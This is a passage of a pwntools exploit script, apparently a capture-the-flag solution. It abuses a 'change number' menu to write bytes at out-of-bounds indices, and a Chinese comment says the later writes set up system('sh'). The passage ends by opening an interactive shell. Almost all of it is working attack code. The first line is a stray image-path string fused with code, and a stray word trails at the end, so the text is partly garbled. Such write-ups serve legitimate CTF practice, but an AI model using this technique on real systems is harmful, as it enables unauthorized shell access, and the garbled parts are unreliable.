p.sendline(str(0x50)+'\n')

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('133\n')
p.recvuntil('new number:')
p.sendline(str(0x84)+'\n')

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('134\n')
p.recvuntil('new number:')
p.sendline(str(0x04)+'\n' )

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('135\n')
p.recvuntil('new number:')
p.sendline(str(0x08)+'\n' )

#下面4个小段在system的参数区传递"sh"返回参数
p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('140\n')
p.recvuntil('new number:')
p.sendline(str(0x87)+'\n')

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('141\n')
p.recvuntil('new number:')
p.sendline(str(0x89)+'\n')

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('142\n')
p.recvuntil('new number:')
p.sendline(str(0x04)+'\n' )

p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('143\n')
p.recvuntil('new number:')
p.sendline(str(0x08)+'\n' )
p.recvuntil('exit')

p.sendline('5\n')
p.interactive()
forgot